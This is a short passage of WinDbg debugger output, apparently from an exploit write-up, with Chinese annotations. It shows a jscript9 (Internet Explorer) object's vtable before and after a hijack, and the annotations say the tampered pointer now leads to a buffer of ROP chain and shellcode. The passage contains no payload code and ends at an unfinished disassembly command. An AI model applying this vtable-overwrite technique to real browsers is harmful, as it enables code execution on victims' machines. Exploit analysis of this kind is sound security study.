 0:008> g
=== before hijack this_obj: 0x91ee0f8 ===
eax=02bf1d90 ebx=029705ee ecx=00000003 edx=035fa548 esi=00000003 edi=035fa6e0
eip=6619be21 esp=035fa53c ebp=035fa6d4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
jscript9!Js::Math::Atan2:
6619be21 8bff mov edi,edi
0:008> dd 91ee0f8
091ee0f8 6491c3e8 600000ff 08d319e0 091f9418
原来的vtable
091ee108 00000000 00000000 091e5de0 00000000
091ee118 00000000 08c9a060 0000002b 08cb42b8
091ee128 00000000 00000000 00000000 00000000
091ee138 00000000 00000000 00000000 00000000
091ee148 00000000 deade2ad 09187f10 091f93e8
091ee158 08d30920 00000000 00000000 00000000
091ee168 00000000 00000000 00000000 00000000
0:008> g
=== after hijack this_obj: 0x91ee0f8 ===
eax=6619be21 ebx=02bf1d30 ecx=00000011 edx=00000018 esi=0296bb90 edi=02961780
eip=6619be21 esp=035fa7bc ebp=035fa7f0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
jscript9!Js::Math::Atan2:
6619be21 8bff mov edi,edi
0:008> dd 91ee0f8
091ee0f8 162c0000 600000ff 08d319e0 091f9418
被篡改的vtable，此时已经指向了
存放rop+shellcode的ba
091ee108 00000000 00000000 091e5de0 00000000
091ee118 00000000 08c9a060 0000002b 08cb42b8
091ee128 00000000 00000000 00000000 00000000
091ee138 00000000 00000000 00000000 00000000
091ee148 00000000 deade2ad 09187f10 091f93e8
091ee158 08d30920 00000000 00000000 00000000
091ee168 00000000 00000000 00000000 00000000
0:008> u 63d00881